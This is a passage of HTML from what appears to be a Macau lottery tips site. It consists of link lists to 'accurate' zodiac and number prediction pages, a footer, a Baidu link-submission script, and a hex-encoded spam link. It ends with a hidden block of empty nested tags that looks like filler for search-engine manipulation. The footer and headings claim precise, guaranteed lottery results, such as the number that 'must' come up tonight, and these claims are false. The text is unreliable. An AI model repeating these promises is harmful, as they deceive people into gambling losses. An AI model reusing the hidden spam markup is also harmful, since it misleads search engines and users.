									<li><a href="/list/財(cái)神報(bào)料圖">財(cái)神報(bào)料圖</a></li>
									<li><a href="/list/二尾四碼圖">二尾四碼圖</a></li>
									<li><a href="/list/東成西就圖">東成西就圖</a></li>
									<li><a href="/list/12碼中特圖">12碼中特圖</a></li>
									<li><a href="/list/單雙中特圖">單雙中特圖</a></li>
									<li><a href="/list/八仙指路圖">八仙指路圖</a></li>
									<li><a href="/list/八仙過海圖">八仙過海圖</a></li>
									<li><a href="/list/正版射牌圖">正版射牌圖</a></li>
									<li><a href="/list/澳門孩童報(bào)">澳門孩童報(bào)</a></li>
									<li><a href="/list/通天報(bào)解碼">通天報(bào)解碼</a></li>
									<li><a href="/list/澳門熊出沒">澳門熊出沒</a></li>
									<li><a href="/list/鐵板神算圖">鐵板神算圖</a></li>
								</ul>
			</div>
		</div>
						<div   id="yoqquq0ysqs"   class="home-cate">
			<div   id="yoqquq0ysqs"   class="tit">澳門正版資料人氣超高好料</div>
			<div   id="yoqquq0ysqs"   class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖詩(shī)</a></li>
									<li><a href="/info/1308959">葡京賭俠</a></li>
									<li><a href="/info/1308958">另賭俠詩(shī)</a></li>
									<li><a href="/info/1308957">內(nèi)輸盡光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲錢料</a></li>
									<li><a href="/info/1308953">特碼總綱</a></li>
									<li><a href="/info/1308952">什么特碼</a></li>
									<li><a href="/info/1308951">腦筋急轉(zhuǎn)</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天書四肖</a></li>
									<li><a href="/info/1308948">賭神五字</a></li>
									<li><a href="/info/1308947">大小大雙</a></li>
									<li><a href="/info/1308946">財(cái)富特碼</a></li>
									<li><a href="/info/1308945">另輸盡光</a></li>
									<li><a href="/info/1308944">正輸盡光</a></li>
									<li><a href="/info/1308943">生肖特碼</a></li>
									<li><a href="/info/1308942">半句玄機(jī)</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先鋒詩(shī)</a></li>
									<li><a href="/info/1308939">內(nèi)部透密</a></li>
									<li><a href="/info/1308938">玄機(jī)二句</a></li>
									<li><a href="/info/1308937">另先鋒詩(shī)</a></li>
									<li><a href="/info/1308936">賭王七尾</a></li>
									<li><a href="/info/1308935">澳門天機(jī)</a></li>
								</ul>
			</div>
		</div>
						<div   id="yoqquq0ysqs"   class="home-cate">
			<div   id="yoqquq0ysqs"   class="tit">澳門正版資料免費(fèi)資料大全</div>
			<div   id="yoqquq0ysqs"   class="box">
				<ul>
									<li><a href="/list/澳門殺料專區(qū)">殺料專區(qū)</a></li>
									<li><a href="/list/澳門獨(dú)家資料">獨(dú)家資料</a></li>
									<li><a href="/list/澳門獨(dú)家九肖">獨(dú)家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳門六肖">澳門六肖</a></li>
									<li><a href="/list/澳門三肖">澳門三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦準(zhǔn)">富奇秦準(zhǔn)</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西門慶料">西門慶料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角傳真">旺角傳真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方獨(dú)家">官方獨(dú)家</a></li>
									<li><a href="/list/貴賓準(zhǔn)料">貴賓準(zhǔn)料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/發(fā)財(cái)精料">發(fā)財(cái)精料</a></li>
									<li><a href="/list/創(chuàng)富好料">創(chuàng)富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳門中彩">澳門中彩</a></li>
									<li><a href="/list/澳門來(lái)料">澳門來(lái)料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合財(cái)神">六合財(cái)神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京賭俠">葡京賭俠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱預(yù)測(cè)">四柱預(yù)測(cè)</a></li>
									<li><a href="/list/東方心經(jīng)">東方心經(jīng)</a></li>
									<li><a href="/list/特碼玄機(jī)">特碼玄機(jī)</a></li>
									<li><a href="/list/小龍人料">小龍人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳門高手">澳門高手</a></li>
									<li><a href="/list/心水資料">心水資料</a></li>
									<li><a href="/list/寶寶高手">寶寶高手</a></li>
									<li><a href="/list/18點(diǎn)來(lái)料">18點(diǎn)來(lái)料</a></li>
									<li><a href="/list/澳門好彩">澳門好彩</a></li>
									<li><a href="/list/劉伯溫料">劉伯溫料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳門官方">澳門官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/鳳凰馬經(jīng)">鳳凰馬經(jīng)</a></li>
									<li><a href="/list/各壇精料">各壇精料</a></li>
									<li><a href="/list/特區(qū)天順">特區(qū)天順</a></li>
									<li><a href="/list/博發(fā)世家">博發(fā)世家</a></li>
									<li><a href="/list/高手殺料">高手殺料</a></li>
									<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
									<li><a href="/list/十虎權(quán)威">十虎權(quán)威</a></li>
									<li><a href="/list/彩壇至尊">彩壇至尊</a></li>
									<li><a href="/list/傳真內(nèi)幕">傳真內(nèi)幕</a></li>
									<li><a href="/list/任我發(fā)料">任我發(fā)料</a></li>
									<li><a href="/list/澳門賭圣">澳門賭圣</a></li>
									<li><a href="/list/鎮(zhèn)壇之寶">鎮(zhèn)壇之寶</a></li>
									<li><a href="/list/精料賭圣">精料賭圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集團(tuán)">曾氏集團(tuán)</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/滿堂紅網(wǎng)">滿堂紅網(wǎng)</a></li>
									<li><a href="/list/彩票贏家">彩票贏家</a></li>
									<li><a href="/list/澳門原創(chuàng)">澳門原創(chuàng)</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原創(chuàng)猛料">原創(chuàng)猛料</a></li>
									<li><a href="/list/各壇高手">各壇高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平碼">平肖平碼</a></li>
									<li><a href="/list/澳門彩票">澳門彩票</a></li>
									<li><a href="/list/馬會(huì)絕殺">馬會(huì)絕殺</a></li>
									<li><a href="/list/金多寶網(wǎng)">金多寶網(wǎng)</a></li>
									<li><a href="/list/鬼谷子網(wǎng)">鬼谷子網(wǎng)</a></li>
									<li><a href="/list/管家婆網(wǎng)">管家婆網(wǎng)</a></li>
									<li><a href="/list/曾道原創(chuàng)">曾道原創(chuàng)</a></li>
									<li><a href="/list/白姐最準(zhǔn)">白姐最準(zhǔn)</a></li>
									<li><a href="/list/賽馬會(huì)料">賽馬會(huì)料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>新澳門最精準(zhǔn)更新最快,新澳門精準(zhǔn)免費(fèi)大全,新澳門內(nèi)部精準(zhǔn)公開,2026新澳門天天開獎(jiǎng)記錄,香港今晚必開一肖一特。（<a target="_blank"  rel="nofollow">ICP備案號(hào)</a>）</p>
		<p>友情鏈接:<a  target="_blank">百度</a></p>
		<p>網(wǎng)站的廣告和外鏈,所有內(nèi)容均轉(zhuǎn)載自互聯(lián)網(wǎng),內(nèi)容與本站無(wú)關(guān)!</p>
		<p>本站內(nèi)容謹(jǐn)供娛樂參考，不可用于不法活動(dòng)，嚴(yán)禁轉(zhuǎn)載和盜鏈等!并且防止相關(guān)欺騙性內(nèi)容。</p>
		<p>Copyright ?2012 - 2024 新澳門最精準(zhǔn)更新最快,新澳門精準(zhǔn)免費(fèi)大全,新澳門內(nèi)部精準(zhǔn)公開,2026新澳門天天開獎(jiǎng)記錄,香港今晚必開一肖一特 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div   id="yoqquq0ysqs"   class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首頁(yè)</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩圖</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>記錄</p>
			</a>
		</div>-->
	</footer>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.djs-zk.com/" title="&#x8D85;&#x8D8A;&#x7535;&#x89C6;&#x5267;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x09;&#x2C;&#x09;&#x65E0;&#x8D3C;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x09;&#x2C;&#x09;&#x7238;&#x7238;&#x6765;&#x4E86;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x09;&#x2C;&#x09;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x8272;">&#x8D85;&#x8D8A;&#x7535;&#x89C6;&#x5267;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x09;&#x2C;&#x09;&#x65E0;&#x8D3C;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x09;&#x2C;&#x09;&#x7238;&#x7238;&#x6765;&#x4E86;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x09;&#x2C;&#x09;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x8272;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="rlrx3" class="pl_css_ganrao" style="display: none;"><nobr id="rlrx3"><sub id="rlrx3"></sub></nobr><track id="rlrx3"><em id="rlrx3"></em></track><sub id="rlrx3"><pre id="rlrx3"></pre></sub><small id="rlrx3"><thead id="rlrx3"></thead></small><legend id="rlrx3"><u id="rlrx3"></u></legend><dl id="rlrx3"><var id="rlrx3"><meter id="rlrx3"><thead id="rlrx3"></thead></meter></var></dl><strong id="rlrx3"></strong><progress id="rlrx3"><dl id="rlrx3"><th id="rlrx3"><output id="rlrx3"></output></th></dl></progress><p id="rlrx3"><dfn id="rlrx3"></dfn></p><big id="rlrx3"><listing id="rlrx3"></listing></big><var id="rlrx3"><em id="rlrx3"><legend id="rlrx3"><u id="rlrx3"></u></legend></em></var><track id="rlrx3"><progress id="rlrx3"></progress></track><th id="rlrx3"><address id="rlrx3"></address></th><form id="rlrx3"></form><ruby id="rlrx3"><strong id="rlrx3"><label id="rlrx3"><output id="rlrx3"></output></label></strong></ruby><pre id="rlrx3"></pre><form id="rlrx3"></form><form id="rlrx3"><big id="rlrx3"></big></form><output id="rlrx3"><thead id="rlrx3"><dfn id="rlrx3"><font id="rlrx3"></font></dfn></thead></output><u id="rlrx3"></u><div id="rlrx3"><pre id="rlrx3"><menuitem id="rlrx3"><label id="rlrx3"></label></menuitem></pre></div><small id="rlrx3"><span id="rlrx3"></span></small><form id="rlrx3"><span id="rlrx3"></span></form><nobr id="rlrx3"><span id="rlrx3"></span></nobr><sup id="rlrx3"><ins id="rlrx3"></ins></sup><address id="rlrx3"><nobr id="rlrx3"></nobr></address><u id="rlrx3"><form id="rlrx3"></form></u><address id="rlrx3"><nobr id="rlrx3"><dfn id="rlrx3"><font id="rlrx3"></font></dfn></nobr></address><menuitem id="rlrx3"></menuitem><style id="rlrx3"><ruby id="rlrx3"><legend id="rlrx3"><ol id="rlrx3"></ol></legend></ruby></style><video id="rlrx3"><span id="rlrx3"><track id="rlrx3"><big id="rlrx3"></big></track></span></video><rp id="rlrx3"></rp><nobr id="rlrx3"><div id="rlrx3"></div></nobr><font id="rlrx3"></font><big id="rlrx3"><label id="rlrx3"><track id="rlrx3"><big id="rlrx3"></big></track></label></big><thead id="rlrx3"><rp id="rlrx3"></rp></thead><legend id="rlrx3"></legend><pre id="rlrx3"><ins id="rlrx3"></ins></pre><sup id="rlrx3"><listing id="rlrx3"><tt id="rlrx3"><acronym id="rlrx3"></acronym></tt></listing></sup><i id="rlrx3"></i><ins id="rlrx3"></ins><progress id="rlrx3"><dfn id="rlrx3"></dfn></progress><dfn id="rlrx3"></dfn><legend id="rlrx3"><optgroup id="rlrx3"><mark id="rlrx3"><p id="rlrx3"></p></mark></optgroup></legend><i id="rlrx3"></i><pre id="rlrx3"><track id="rlrx3"><form id="rlrx3"><var id="rlrx3"></var></form></track></pre><label id="rlrx3"><em id="rlrx3"></em></label><nobr id="rlrx3"></nobr><small id="rlrx3"><p id="rlrx3"><dfn id="rlrx3"><form id="rlrx3"></form></dfn></p></small><progress id="rlrx3"><style id="rlrx3"><ruby id="rlrx3"><legend id="rlrx3"></legend></ruby></style></progress><form id="rlrx3"><p id="rlrx3"><video id="rlrx3"><form id="rlrx3"></form></video></p></form><font id="rlrx3"><p id="rlrx3"><em id="rlrx3"><ol id="rlrx3"></ol></em></p></font><em id="rlrx3"><dl id="rlrx3"></dl></em><u id="rlrx3"><form id="rlrx3"></form></u><th id="rlrx3"><font id="rlrx3"></font></th><em id="rlrx3"><strong id="rlrx3"></strong></em><div id="rlrx3"></div><sup id="rlrx3"><dfn id="rlrx3"><font id="rlrx3"><span id="rlrx3"></span></font></dfn></sup><meter id="rlrx3"><thead id="rlrx3"><th id="rlrx3"><em id="rlrx3"></em></th></thead></meter><mark id="rlrx3"><p id="rlrx3"></p></mark><output id="rlrx3"></output><ins id="rlrx3"><video id="rlrx3"></video></ins><big id="rlrx3"></big><strike id="rlrx3"></strike><i id="rlrx3"><b id="rlrx3"><menuitem id="rlrx3"><form id="rlrx3"></form></menuitem></b></i><thead id="rlrx3"><track id="rlrx3"><meter id="rlrx3"><ol id="rlrx3"></ol></meter></track></thead><dfn id="rlrx3"></dfn><b id="rlrx3"><ol id="rlrx3"></ol></b><dl id="rlrx3"><th id="rlrx3"><meter id="rlrx3"><thead id="rlrx3"></thead></meter></th></dl><span id="rlrx3"><dfn id="rlrx3"></dfn></span><u id="rlrx3"></u><div id="rlrx3"><strong id="rlrx3"></strong></div><legend id="rlrx3"><form id="rlrx3"><sub id="rlrx3"><legend id="rlrx3"></legend></sub></form></legend><style id="rlrx3"><em id="rlrx3"><span id="rlrx3"><style id="rlrx3"></style></span></em></style><listing id="rlrx3"></listing><sub id="rlrx3"><label id="rlrx3"></label></sub><strong id="rlrx3"><small id="rlrx3"></small></strong><pre id="rlrx3"><form id="rlrx3"></form></pre><dfn id="rlrx3"><ins id="rlrx3"><strike id="rlrx3"><var id="rlrx3"></var></strike></ins></dfn><span id="rlrx3"></span><span id="rlrx3"><var id="rlrx3"></var></span><sup id="rlrx3"><optgroup id="rlrx3"></optgroup></sup><meter id="rlrx3"><i id="rlrx3"></i></meter><video id="rlrx3"><menuitem id="rlrx3"></menuitem></video><label id="rlrx3"><sub id="rlrx3"></sub></label><dl id="rlrx3"><dfn id="rlrx3"><output id="rlrx3"><thead id="rlrx3"></thead></output></dfn></dl><span id="rlrx3"><var id="rlrx3"></var></span><var id="rlrx3"></var><mark id="rlrx3"></mark><ruby id="rlrx3"><thead id="rlrx3"></thead></ruby><acronym id="rlrx3"><nobr id="rlrx3"></nobr></acronym><legend id="rlrx3"></legend><dfn id="rlrx3"></dfn><form id="rlrx3"><style id="rlrx3"><small id="rlrx3"><span id="rlrx3"></span></small></style></form><i id="rlrx3"><output id="rlrx3"><thead id="rlrx3"><u id="rlrx3"></u></thead></output></i><dfn id="rlrx3"></dfn><listing id="rlrx3"><mark id="rlrx3"><p id="rlrx3"><strong id="rlrx3"></strong></p></mark></listing><sup id="rlrx3"><b id="rlrx3"><big id="rlrx3"><optgroup id="rlrx3"></optgroup></big></b></sup><b id="rlrx3"><div id="rlrx3"><legend id="rlrx3"><font id="rlrx3"></font></legend></div></b><p id="rlrx3"></p><ol id="rlrx3"><track id="rlrx3"><address id="rlrx3"><dl id="rlrx3"></dl></address></track></ol><style id="rlrx3"><ruby id="rlrx3"></ruby></style><label id="rlrx3"><dfn id="rlrx3"><thead id="rlrx3"><sup id="rlrx3"></sup></thead></dfn></label><font id="rlrx3"><style id="rlrx3"><dfn id="rlrx3"><form id="rlrx3"></form></dfn></style></font><ruby id="rlrx3"></ruby><mark id="rlrx3"></mark><div id="rlrx3"><style id="rlrx3"></style></div><font id="rlrx3"></font><sub id="rlrx3"><em id="rlrx3"><rp id="rlrx3"><ins id="rlrx3"></ins></rp></em></sub><small id="rlrx3"><listing id="rlrx3"><sub id="rlrx3"><form id="rlrx3"></form></sub></listing></small><thead id="rlrx3"><th id="rlrx3"><style id="rlrx3"><menuitem id="rlrx3"></menuitem></style></th></thead><span id="rlrx3"></span><track id="rlrx3"><em id="rlrx3"><thead id="rlrx3"><strong id="rlrx3"></strong></thead></em></track><strong id="rlrx3"><em id="rlrx3"><sup id="rlrx3"><pre id="rlrx3"></pre></sup></em></strong><track id="rlrx3"></track><track id="rlrx3"></track><ruby id="rlrx3"><dl id="rlrx3"></dl></ruby><pre id="rlrx3"></pre><small id="rlrx3"></small><address id="rlrx3"></address><progress id="rlrx3"><nobr id="rlrx3"></nobr></progress><tt id="rlrx3"><div id="rlrx3"><listing id="rlrx3"><mark id="rlrx3"></mark></listing></div></tt><thead id="rlrx3"></thead><thead id="rlrx3"></thead><optgroup id="rlrx3"><mark id="rlrx3"></mark></optgroup><sub id="rlrx3"><i id="rlrx3"></i></sub><big id="rlrx3"><var id="rlrx3"></var></big><track id="rlrx3"><progress id="rlrx3"><style id="rlrx3"><u id="rlrx3"></u></style></progress></track><pre id="rlrx3"><ins id="rlrx3"><strike id="rlrx3"><optgroup id="rlrx3"></optgroup></strike></ins></pre><listing id="rlrx3"></listing><dl id="rlrx3"><u id="rlrx3"><output id="rlrx3"><dl id="rlrx3"></dl></output></u></dl><style id="rlrx3"></style><strike id="rlrx3"></strike><var id="rlrx3"><output id="rlrx3"></output></var><mark id="rlrx3"></mark><legend id="rlrx3"><font id="rlrx3"><ol id="rlrx3"><p id="rlrx3"></p></ol></font></legend><progress id="rlrx3"><style id="rlrx3"></style></progress><ol id="rlrx3"><u id="rlrx3"><address id="rlrx3"><strong id="rlrx3"></strong></address></u></ol><strike id="rlrx3"><u id="rlrx3"></u></strike><i id="rlrx3"></i><p id="rlrx3"><dfn id="rlrx3"><font id="rlrx3"><strike id="rlrx3"></strike></font></dfn></p><video id="rlrx3"><big id="rlrx3"></big></video><p id="rlrx3"><nobr id="rlrx3"></nobr></p><big id="rlrx3"></big><pre id="rlrx3"><strong id="rlrx3"></strong></pre><sub id="rlrx3"><dl id="rlrx3"><form id="rlrx3"><sub id="rlrx3"></sub></form></dl></sub><ol id="rlrx3"></ol><pre id="rlrx3"><listing id="rlrx3"></listing></pre><legend id="rlrx3"><form id="rlrx3"><sub id="rlrx3"><acronym id="rlrx3"></acronym></sub></form></legend><small id="rlrx3"><span id="rlrx3"><sup id="rlrx3"><output id="rlrx3"></output></sup></span></small></div>
</html>